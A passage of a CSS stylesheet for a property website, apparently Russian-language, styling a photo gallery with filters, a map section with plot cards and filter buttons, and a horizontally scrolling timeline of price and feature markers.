    .vp-heroPhoto {
        flex-direction: row-reverse;
        justify-content: space-between;
    }
}
.__vp-heroPhoto__VISIBLE {
    display: flex;
}




.vp-heroPhoto--button__CLOSE_MOB {
    padding: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 16px;
    right: 16px;
    z-index: 12;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
    transition: right 0.4s;
}
@media (min-width: 768px) {
    .vp-heroPhoto--button__CLOSE_MOB {
        top: 32px;
        right: 32px;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CLOSE_MOB {
        display: none;
    }
}




.vp-heroPhoto--div__FILTERS {
    box-sizing: border-box;
    padding: 40px 16px 10px;
    height: 61.69vh;
    width: 100%;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 2.96vh;
    left: 0;
    z-index: 2;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 40px 32px 20px;
        height: 53.51vh;
        bottom: 2.73vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__FILTERS {
        height: 30vh;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 90px 64px 74px;
        height: 100vh;
        width: 40%;
        position: relative;
        bottom: auto;
        background-color: var(--bg-secondary);
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 90px 72px 64px;
        width: 33.75%;
    }
}




.vp-heroPhoto--button__CLOSE {
    padding: 6px;
    display: none;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CLOSE {
        padding: 12px;
        display: flex;
        top: 24px;
        right: 24px;
    }
}




.vp-heroPhoto--img__CLOSE {
    width: 16px;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--img__CLOSE {
        width: 24px;
    }
}




.vp-heroPhoto--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .vp-heroPhoto--h2 {
        margin-bottom: 32px;
    }
}




.vp-heroPhoto--p__LABEL {
    margin-bottom: 16px;
    color: var(--text-secondary);
}




.vp-heroPhoto--div__BLOCK {
    margin-bottom: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    border: none;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__BLOCK {
        margin-bottom: 32px;
    }
}




.vp-heroPhoto--button__CHOICE {
    height: 46px;
    /* width: 165px; */
    width: 47%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 64px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .vp-heroPhoto--button__CHOICE {
        height: 49px;
        width: 200px;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CHOICE {
        height: 60px;
        width: 200px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--button__CHOICE {
        height: 60px;
        width: 246px;
    }
}
@media (any-hover: hover) {
    .vp-heroPhoto--button__CHOICE:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .vp-heroPhoto--button__CHOICE.disabled:hover {
        color: var(--text-primary);
        background-color: none;
    }
}
.vp-heroPhoto--button__CHOICE:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__vp-heroPhoto--button__CHOICE__SELECTED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.vp-heroPhoto--button__CHOICE input {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
}




.vp-heroPhoto--div__SLIDER {
    box-sizing: border-box;
    height: 41.26vh;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SLIDER {
        height: 49.21vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__SLIDER {
        height: 70%;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SLIDER {
        padding: 90px 64px 74px;
        height: 100vh;
        width: 60%;
        position: relative;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SLIDER {
        padding: 90px 72px 64px;
        width: 66.25%;
    }
}




.vp-heroPhoto--div__SWIPER1 {
    width: 100%;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1 {
        margin-bottom: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SWIPER1 {
        margin-bottom: 40px;
    }
}




.vp-heroPhoto--div__SWIPER1_SLIDE {
    height: 41.26vh;
    width: 100%;
    background: url("../images/vp-hero-slide01.jpg") center / cover no-repeat;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 49.21vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 70vh;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 60vh;
        border-radius: 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 71vh;
        border-radius: 32px;
    }
}




.vp-heroPhoto--img__MAX {
    width: 100%;
}




.vp-heroPhoto--div__SWIPER1_BUTTON_PREV,
.vp-heroPhoto--div__SWIPER1_BUTTON_NEXT {
    height: 56px;
    width: 56px;
    display: none;
    justify-content: center;
    align-items: center;
    top: 50%;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
.vp-heroPhoto--div__SWIPER1_BUTTON_PREV::after,
.vp-heroPhoto--div__SWIPER1_BUTTON_NEXT::after {
    content: "";
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1_BUTTON_PREV,
    .vp-heroPhoto--div__SWIPER1_BUTTON_NEXT {
        display: flex;
    }
}




.vp-heroPhoto--img__PREV,
.vp-heroPhoto--img__NEXT {
    width: 24px;
}




.vp-heroPhoto--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: calc(100% - 32px) !important;
    bottom: 20% !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION {
        padding: 0 32px;
        height: 6px;
        width: calc(100% - 64px) !important;
        bottom: 15% !important;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION {
        display: none;
    }
}




.vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 5%;
    border-radius: 123px;
    background-color: var(--white) !important;
    opacity: 0.32;
    transition: width 0.4s;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet {
        width: 4.4%;
    }
}




.vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 26.24%;
    border-radius: 123px;
    background-color: var(--bg-tetriary) !important;
    opacity: 0.8;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
        width: 11%;
    }
}




.vp-heroPhoto--div__SWIPER2 {
    display: none;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER2 {
        display: flex;
    }
}




.vp-heroPhoto--div__SWIPER2_WRAPPER {
    margin-bottom: 16px;
}




.vp-heroPhoto--img__MINI {
    width: 100%;
}




.vp-heroPhoto--div__SWIPER2_SCROLLBAR .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}







/* ---------- ********** СЕКЦИЯ MAP ********** ---------- */


.vp-map {
    margin-top: 52px;
    padding: 16px 16px 84px;
    display: flex;
    flex-direction: column;
    position: relative;
    overflow: hidden;
}
@media (min-width: 1200px) {
    .vp-map {
        margin-top: 0;
        padding: 0;
    } 
}
.__vp-map__OPENMAP {
    height: 812px;
}




.vp-map--h2 {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 1200px) {
    .vp-map--h2 {
        display: none;
    } 
}




.vp-map--p {
    margin-bottom: 16px;
    color: var(--text-secondary);
}
@media (min-width: 1200px) {
    .vp-map--p {
        display: none;
    } 
}




.vp-map--button, .vp-map--button_contacts {
    border: none;
    border-radius: 40px;
}
@media (min-width: 1200px) {
    .vp-map--button, .vp-map--button_contacts {
        display: none;
    } 
}





.vp-map--img {
    width: 100%;
}




.vp-map--button__SETTINGS {
    padding: 8px 16px;
    display: none;
    align-items: center;
    gap: 8px;
    position: fixed;
    top: 16px;
    left: 16px;
    z-index: 999;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 1200px) {
    .vp-map--button__SETTINGS {
        display: none;
    }
}
.vp-map--button__SETTINGS:active {
    background-color: var(--bg-secondary);
}
.__vp-map--button__SETTINGS__VISIBLE {
    display: flex;
}




.vp-map--button__CLOSE, .vp-map--button__CLOSE_contacts {
    padding: 16px;
    display: none;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 16px;
    right: 16px;
    z-index: 999;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 1200px) {
    .vp-map--button__CLOSE, .vp-map--button__CLOSE_contacts {
        display: none;
    }
}
.__vp-map--button__CLOSE__VISIBLE {
    display: flex;
}




.vp-heroPhoto--img__CLOSE {
    width: 16px;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--img__CLOSE {
        width: 24px;
    }
}




.vp-map--div__VIEWS {
    padding: 4px;
    display: none;
    flex-direction: column;
    gap: 4px;
    position: fixed;
    top: calc((100vh + 50px) / 2);
    right: 16px;
    z-index: 13;
    background-color: var(--bg-primary);
    border-radius: 64.4px;
    box-shadow: 0 0 45.8px 0 hsla(0, 0%, 74%, 25%);
    transition: top 0.4s;
}
.ymaps-2-1-79-controls__control{
    top: 90px !important;
}
.cs-address .ymaps-2-1-79-controls__control{
/*    right: 20px !important;*/
    inset: 108px 20px auto auto !important;
}
@media (max-height: 430px) {
    .vp-map--div__VIEWS {
        top: 80px;
    }
}
@media (min-width: 1200px) {
    .vp-map--div__VIEWS {
        display: flex;
        position: absolute;
        top: 376px;
        right: 32px;
        border-radius: 69px;
    }

}
@media (min-width: 1440px) {
    .vp-map--div__VIEWS {
        padding: 8px;
        top: 349px;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-map--div__VIEWS {
        top: 460px;
        right: calc((100vw - 1776px) / 2);
    }
}
.__vp-map--div__VIEWS__ACTIVE {
    display: flex;
}




.vp-map--button__VIEW {
    background-color: transparent;
    border: none;
}




.vp-map--button__VIEW img {
    width: 48px;
}
@media (min-width: 1200px) {
    .vp-map--button__VIEW img {
        width: 52px;
    }
}
@media (min-width: 1440px) {
    .vp-map--button__VIEW img {
        width: 64px;
    }
}




.vp-map--div__MODAL_BACK {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__vp-map--div__MODAL_BACK__ACTIVE {
    display: block;
}




.vp-map--div__MODAL_MOB {
    padding: 16px 16px 40px;
    max-height: 60vh;
    display: none;
    position: fixed;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
    transition: height 0.4s;
}
.__vp-map--div__MODAL_MOB__ACTIVE {
    display: flex;
    flex-direction: column;
}




.vp-map--p__MODAL_MOB {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.vp-map--div__FILTERS_MOB {
    display: none;
    align-items: center;
    gap: 8px;
    position: fixed;
    top: 16px;
    left: 133px;
    z-index: 999;  
    background: #fff;
    border-radius: 25px;
    padding: 4px;
}

.__vp-map--div__FILTERS_MOB__VISIBLE{
    display: flex;
}


.vp-map--button__FILTERS_MOB {
    padding: 8px 12px;
    position: relative;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 32px;
    cursor: pointer;
    height: 40px;
    width: 40px;
}
@media (min-width: 1440px) {
    .vp-map--button__FILTERS_MOB {
        padding: 12px 24px;
    }
}
.__vp-map--button__FILTERS_MOB__CHECKED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.vp-map--button__FILTERS_MOB__map{
    background-image: url("../images/mob_map_btn.svg");
    background-repeat: no-repeat;
    background-size: 21px;
    background-position: center;    
}
.vp-map--button__FILTERS_MOB__3d{
    background-image: url("../images/mob_3d_btn.svg");
    background-repeat: no-repeat;
    background-size: 21px;
    background-position: center;    
}
.vp-map--button__FILTERS_MOB__3d:hover{
    background-image: url("../images/mob_3d_btn_white.svg");
    background-color: var(--bg-accent);
}




.vp-map--div__INFR_MOB {
    height: 0px;
    flex-shrink: 0;
    display: flex;
    flex-direction: column;
    overflow: hidden;
    transition: height 0.4s;
}
.__vp-map--div__INFR_MOB__VIS {
    height: 150px;
}




.vp-map--div__INFR_MOB_BTNS {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}




.vp-map--div__BTNS_MOB {
    margin-top: 24px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
    
    bottom: 0;
    position: fixed;
    z-index: 9999999999;
    width: calc(100% - 32px);
    background-color: #fff;
    padding: 5px;
}




.vp-map--buttons__CLOSE2 {
    padding: 8px 16px;
    width: 35%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 1200px) {
    .vp-map--buttons__CLOSE2 {
        padding: 12px 24px;
    }
}
@media (any-hover: hover) {
    .vp-map--buttons__CLOSE2:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-map--buttons__CLOSE2:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-map--buttons__SUBM {
    padding: 8px;
    width: 60%;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 6px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (any-hover: hover) {
    .vp-map--buttons__SUBM:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover)
    }
}
.vp-map--buttons__SUBM:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active)
}




.vp-map--div__FILTERS {
    display: none;
}
@media (min-width: 1200px) {
    .vp-map--div__FILTERS {
        padding: 4px;
        margin: 0 auto;
        display: flex;
        gap: 4px;
        position: absolute;
        top: 80px;
        left: calc((100vw - 475px) / 2);
        text-align: center;
        z-index: 10;
        background-color: var(--bg-primary);
        border-radius: 69px;
        box-shadow: 0 0 45.8px 0 hsla(0, 0%, 74%, 25%);
    }
}
@media (min-width: 1440px) {
    .vp-map--div__FILTERS {
        padding: 8px;
        top: 40px;
        left: calc((100vw - 582px) / 2);
    }
}
@media (min-width: 1920px) {
    .vp-map--div__FILTERS {
        top: 64px;
    }
}




.vp-map--button__FILTERS {
    padding: 12px 16px;
    width: 153px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 32px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
}
@media (min-width: 1440px) {
    .vp-map--button__FILTERS {
        padding: 16px 24px;
        width: 186px;
    }
}
.__vp-map--button__FILTERS__ACTIVE {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.vp-map--div__LEFT_MENU_BLOCK {
    display: none;
    position: fixed;
    left: 16px;
    top:140px;
/*    bottom: 24px;*/
    z-index: 13;
}

.__vp-map--div__MODAL_MOB__ACTIVE .vp-map--div__LEFT_MENU_BLOCK {
    display: block;
}

@media (min-width: 1200px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        display: flex;
        position: absolute;
        top:140px;
        left: 32px;
/*        bottom: 92px;*/
    }
}
@media (min-width: 1440px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        left: 64px;
/*        bottom: 205px;*/
        top:140px;
    }
}@media (min-width: 1920px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        left: calc((100vw - 1776px) / 2);
/*        bottom: 24px;*/
        top:140px;
    }
}
.__vp-map--div__LEFT_MENU_BLOCK__VIS {
    display: flex;
}




.vp-map--div__LEFT_MENU {
    width: calc(100vw - 16px);
    display: none;
    align-items: center;
    gap: 8px;
    overflow: auto;
    text-wrap: nowrap;
}

@media (min-width: 1200px) {
    .vp-map--div__LEFT_MENU {
        width: calc(100vw - 32px);
    }
}
@media (min-width: 1440px) {
    .vp-map--div__LEFT_MENU {
        width: auto;
        flex-direction: column;
    }
}
@-moz-document url-prefix() {
    .vp-map--div__LEFT_MENU {
        scrollbar-color: transparent transparent;
    }
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar {
    height: 2px;
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: transparent;
    border-radius: 24px;
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}
.__vp-map--div__LEFT_MENU__VIS {
    display: flex;
}




.vp-map--button__LEFT {
    padding: 12px 16px;
    width: 200px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12345px;
    box-shadow: 0 4px 16px -2px hsla(0, 0%, 0%, 0.08);
}
@media (min-width: 1200px) {
    .vp-map--button__LEFT {
        width: 245px;
    }
}
@media (min-width: 1440px) {
    .vp-map--button__LEFT {
        padding: 18px 24px;
    }
}
.__vp-map--button__LEFT__ACTIVE {
    color: var(--text-accent);
}




.vp-map__img__LEFT {
    display: block;
    height: 22px;
    width: auto;
}
.__vp-map__img__LEFT__HIDDEN {
    display: none;
}




.vp-map__img__LEFT_A {
    display: none;
}
.__vp-map__img__LEFT_A__VIS {
    display: block;
    height: 22px;
    width: auto;
}




.vp-map--div__PLOT {
    padding: 12px 16px;
    width: 200px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12345px;
    box-shadow: 0 4px 16px -2px hsla(0, 0%, 0%, 0.08);
    cursor:pointer;
}
.vp-map--div__PLOT.__vp-map--button__LEFT__ACTIVE{
    color: var(--text-accent);
}
@media (min-width: 1200px) {
    .vp-map--div__PLOT {
        width: 245px;
    }
}
@media (min-width: 1440px) {
    .vp-map--div__PLOT {
        padding: 10px 18px;
    }
}




.vp-map--div__ROUND {
    height: 16px;
    width: 16px;
    border-radius: 50%;
    background-color: var(--firm);
}
.vp-map--div__ROUND.second {
    background-color: #030813;
    opacity: 20%;
}
.vp-map--div__ROUND.third {
    background-color: #00a8bf;
}
.vp-map--div__ROUND.fourth {
    background-color: #bbbf00;
}
.vp-map--div__ROUND.fifth {
    background-color: #7b7d08;
}




.vp-map--div__CARD_CONTAINER {
    display: none;
    position: absolute;
    top: 50%;
    right: 20%;
/*    z-index: 12;*/
}
@media (min-width: 1200px) {
    .vp-map--div__CARD_CONTAINER {
        display: flex;
    }
}
.__vp-map--div__CARD_CONTAINER__VIS {
    display: flex;
}




.vp-map--div__CARD {
    padding: 20px 10px 10px 10px;
    width: 280px;
    max-width: 440px;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
@media (min-width: 1200px) {
    .vp-map--div__CARD {
        width: auto;
    }
}
.__vp-map--div__CARD__VIS {
    display: flex;
}




.vp-map--div__CARD_HEAD {
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}






/*
.vp-map--div__CARD_HEAD_1_1 {
    align-items: left;
    color:#030813;
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    letter-spacing: 1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;

}




.vp-map--div__CARD_HEAD_1_1 span {
    font-size: 12px;
    color: #bbbf00;
}




.vp-map--div__CARD_HEAD_1_1 p:first-of-type {
    margin-left: 8px;
    color: var(--text-primary);
}




.vp-map--div__CARD_HEAD_1_1 p:last-of-type {
    margin-left: 12px;
    padding: 4px 12px;
    color: var(--text-accent);
    background-color: var(--bg-quaternary);
    border-radius: 64px;
}
*/



.vp-map--div__CARD_HEAD_1 > p {
    margin-left: 16px;
    color: var(--text-secondary);
}




.vp-map--button__CARD_CLOSE {
    height: 28px;
    width: 28px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
    overflow: hidden;
}




.vp-map--button__CARD_CLOSE img {
    width: 24px;
}




.vp-map--div__CARD_BODY {
    margin-bottom: 24px;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 4px;
}



.vp-map--p__CARD_BODY {
    color: var(--text-secondary);
}




.vp-map--p__PRICE {
    color: var(--text-primary);
}








.vp-map--div__POPAP {
    width: 103px;
    display: none;
    position: absolute;
    top: 30%;
    left: 20%;
    z-index: 12;
}
@media (min-width: 1200px) {
    .vp-map--div__POPAP {
        width: 127px;
        display: flex;
    }
}
.__vp-map--div__POPAP__VIS {
    display: flex;
}




.vp-map--p__POPAP {
    position: absolute;
    top: 6px;
    left: 9.5px;
    right: 9.5px;
    font-family: var(--second-family);
    font-size: 9px;
    line-height: 100%;
    color: var(--firm);
}
@media (min-width: 1200px) {
    .vp-map--p__POPAP {
        top: 7px;
        left: 12px;
        right: 12px;
        font-size: 12px;
    }
}




.vp-map--img__POPAP {
    width: 100%;
}




.vp-map--div__IMG_INFR_CONTAINER_MAIN {
    display: none;
    position: absolute;
    top: 40%;
    left: 40%;
    z-index: 12;
}
@media (min-width: 1200px) {
    .vp-map--div__IMG_INFR_CONTAINER_MAIN {
        display: flex;
    }
}
.__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS {
    display: flex;
}




.vp-map--div__IMG_INFR_CONTAINER {
    display: none;
    position: absolute;
    
}
.__vp-map--div__IMG_INFR_CONTAINER__VIS {
    display: flex;
}




.vp-map--img__INFR {
    position: absolute;
    top: 0;
    right: -40px;
    width: 30px;
}
@media (min-width: 1200px) {
    .vp-map--img__INFR {
        width: 38px;
        display: block;
    }
}




.vp-map--iframe {
    display: none;
    position: static;
}
@media (min-width: 1200px) {
    .vp-map--iframe {
        height: 1024px;
        width: 100%;
        display: block;
    } 
}
@media (min-width: 1440px) {
    .vp-map--iframe {
        height: 874px;
    } 
}
@media (min-width: 1920px) {
    .vp-map--iframe {
        height: 1135px;
    } 
}

.cs-address--iframe {
    height: 520px;
    width: 100%;
    border-radius: 32px;
    display: none;
}
@media (min-width: 768px) {
    .cs-address--iframe {
        height: 617px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .cs-address--iframe {
        height: 869px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--iframe {
        height: 909px;
    }
}

.__vp-map--iframe__VISIBLE {
    height: 100vh;
    width: 100%;
    display: flex;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
    overflow-y: auto;
}
@media (min-width: 1200px) {
    .__vp-map--iframe__VISIBLE {
        height: 1024px;
        position: static;
    } 
}







/* ---------- ********** СЕКЦИЯ PLAN ********** ---------- */


.vp-plan {
    box-sizing: border-box;
    padding: 12px 16px 52px;
    display: flex;
    flex-direction: column;
    position: relative;
    /* overflow-x: hidden; */
    overflow-y: visible;
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .vp-plan {
        padding: 40px 32px 80px;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .vp-plan {
        padding: 40px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .vp-plan {
        padding: 80px calc((100vw - 1776px) / 2) 120px;
        border-radius: 0 0 64px 64px;
    }
}




.vp-plan--div__EMPTY {
    height: 40px;
    width: 100%;
    position: absolute;
    top: -40px;
    left: 0;
    right: 0;
    z-index: 2;
    background-color: var(--bg-secondary);
    border-radius: 32px 32px 0 0;
}
@media (min-width: 768px) {
    .vp-plan--div__EMPTY {
        border-radius: 48px 48px 0 0;
    }
}
@media (min-width: 1920px) {
    .vp-plan--div__EMPTY {
        border-radius: 64px 64px 0 0;
    }
}




.vp-plan--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}




.vp-plan--div__SCROLL {
    display: flex;
    overflow-x: scroll;
    position: relative;
    cursor: pointer;
}
@-moz-document url-prefix() {
    .vp-plan--div__SCROLL {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.vp-plan--div__SCROLL::-webkit-scrollbar {
    height: 6px;
}
.vp-plan--div__SCROLL::-webkit-scrollbar-track {
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
.vp-plan--div__SCROLL::-webkit-scrollbar-thumb {
    width: 180px;
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
}




.vp-plan--div__SCROLL_ITEM {
    padding: 2px 8px;
    height: 400px;
    width: 120px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
    /* font-weight: 600; */
    color: var(--text-secondary);
    border-right: 1px dashed var(--text-secondary);
}
@media (min-width: 768px) {
    .vp-plan--div__SCROLL_ITEM {
        height: 493px;
        font-size: 14px;
    }
}




.vp-plan--div__MARK {
    padding: 3px 22px 3px 8px;
    display: flex;
    align-items: center;
    gap: 8px;
    position: absolute;
    background-color: var(--white);
    border-radius: 20px;
    box-shadow: 0 0 34px hsla(0, 0%, 70%, 0.25);
}
@media (min-width: 768px) {
    .vp-plan--div__MARK {
        padding: 3px 22px 3px 8px;
    }
}

.vp-plan--div__MARK .vp-plan--img__MARK{
    max-width: 40px;
    width: 40px;
    height: auto;
}

@media (min-width: 768px) {
    .vp-plan--div__MARK .vp-plan--img__MARK{
        max-width: 52px;
        width: 52px;
    }
}

.vp-plan--div__MARK.PRICE1 {
    top: 74px;
    left: 94px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE1 {
        top: 104px;
        left: 114px;
    }
}




.vp-plan--div__MARK.PRICE2 {
    top: 74px;
    left: 650px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE2 {
        top: 104px;
    }
}




.vp-plan--div__MARK.PRICE3 {
    top: 74px;
    left: 1515px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE3 {
        top: 104px;
        left: 1515px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.PRICE3 {
            min-width: 258px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.PRICE3 {
            min-width: 279px;
        }
    }
}




.vp-plan--div__MARK.FTRS1 {
    top: 201px;
    left: 302px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS1 {
        top: 231px;
    }
}




.vp-plan--div__MARK.FTRS2 {
    top: 201px;
    left: 882px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS2 {
        top: 231px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.FTRS2 {
            min-width: 420px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.FTRS2 {
            min-width: 440px;
        }
    }
}




.vp-plan--div__MARK.FTRS3 {
    top: 323px;
    left: 1108px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS3 {
        top: 358px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.FTRS3 {
            min-width: 425px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.FTRS3 {
            min-width: 465px;
        }
    }
}




.vp-plan--div__MARK_CONTENT {
    display: flex;
    flex-direction: column;
    gap: 4px;
}




.vp-plan--p__MARK_DATE {
    color: var(--text-secondary);
    text-wrap: nowrap;
}




.vp-plan--p__MARK_TEXT {
    display: flex;
    align-items: center;
    gap: 8px;
    color: var(--text-primary);
    text-wrap: nowrap;
}




.vp-plan--p__MARK_TEXT span {
    text-wrap: nowrap;
}




.vp-plan--img__ARR {
    width: 14px;
}




.vp-plan--div__MOVEMENT {
    margin-top: 30px;
    padding: 12px 16px;
    display: flex;
    gap: 24px;
    background-color: var(--white);
    border-radius: 124356px;
    cursor: pointer;
    overflow-x: auto;
}
@media (min-width: 768px) {
    .vp-plan--div__MOVEMENT {
        padding: 16px;
    }
}
@media (min-width: 1224px) {
    .vp-plan--div__MOVEMENT {
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-plan--div__MOVEMENT {
        margin-top: 40px;
    }
}
@-moz-document url-prefix() {
    .vp-plan--div__MOVEMENT {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar {
    height: 2px;
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
